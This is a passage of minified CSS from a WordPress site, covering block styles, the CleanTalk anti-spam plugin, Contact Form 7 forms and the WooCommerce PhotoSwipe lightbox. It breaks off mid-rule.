.wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}#honeypot-field-url,.um-form input[type=text].apbct_special_field,.wc_apbct_email_id,input[class*=apbct].apbct_special_field,label[id*=apbct_label_id].apbct_special_field{display:none!important}.apbct-tooltip,.apbct-tooltip--text{border-radius:5px;background:#d3d3d3}.comment-form-cookies-consent{width:100%;overflow:hidden}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-tooltip--text{position:sticky;padding:10px;width:max-content}.apbct-tooltip--arrow{position:absolute;background:#d3d3d3;width:10px;height:10px;top:-5px;left:10px;transform:rotate(135deg)}.apbct-trusted-text--div{font-size:small!important;display:inline-block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--center{font-size:small!important;display:block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--label{font-size:small!important;display:inline-block;text-align:center;width:100%;padding:5px 0}.apbct-trusted-text--label_left{font-size:small!important;display:inline-block;text-align:left;padding:5px 0}.apbct-trusted-text--span{display:inline-block}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999!important;transition:none!important;background-size:contain;background-repeat:no-repeat!important;background-position-x:right;background-position-y:center;cursor:pointer!important}.apbct-check_email_exist-load{background-size:contain;background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif)!important}.apbct-check_email_exist-block{position:fixed!important;display:block!important}.apbct-check_email_exist-good_email{background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg)!important}.apbct-check_email_exist-bad_email{background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg)!important}.apbct-check_email_exist-popup_description{display:none;position:fixed!important;padding:2px!important;border:1px solid #E5E8ED!important;border-radius:16px 16px 0!important;background:#FFF!important;background-position-x:right!important;font-size:14px!important;text-align:center!important;transition:all 1s ease-out!important}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%!important}}.ct-encoded-form{display:none}.ct-encoded-form-loader{display:block;width:48px;height:48px;border:5px solid #f3f3f3;border-top:5px solid #3498db;border-radius:50%;animation:ct-encoded-form-loader-spin 1s linear infinite;margin:auto}@keyframes ct-encoded-form-loader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ct-encoded-form-forbidden{display:block;border:1px solid red;padding:10px;background:#fdd;color:red;font-weight:700}.comments-area .comment-list article .comment-author{overflow:visible!important}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder,.apbct-email-encoder--settings_example_encoded{position:relative}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-blur{filter:blur(5px);transition:filter 2s}.apbct-email-encoder.no-blur .apbct-blur{filter:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder--settings_example_encoded{position:relative;display:block}.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}.apbct-real-user-wrapper{display:inline-flex;color:#000!important;flex-wrap:nowrap;justify-content:center;flex-direction:row;align-items:center}.apbct-real-user-wrapper-woo{display:inline;align-items:center;color:#444!important;font-size:14px}.apbct-real-user-author-name{display:inline-flex}.apbct-real-user-badge{display:inline-flex;padding-left:6px;cursor:pointer;position:relative}.apbct-real-user-popup{position:absolute;padding:8px;font-weight:400;color:#000!important;background:#fff;border:1px solid #ccc;border-radius:4px;box-shadow:5px 5px 24px -11px #444;z-index:-1;cursor:default;opacity:0;transition-property:opacity,z-index}.apbct-real-user-popup.visible{z-index:1;opacity:1}.apbct-real-user-title{display:grid;gap:4px!important}.apbct-real-user-popup-content_row{display:flex;flex-direction:column;gap:1px}.apbct-real-user-popup-img{align-self:start;margin:0!important;height:max-content;vertical-align:center}.apbct-real-user-popup-header{font-weight:bolder;margin:2px!important}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 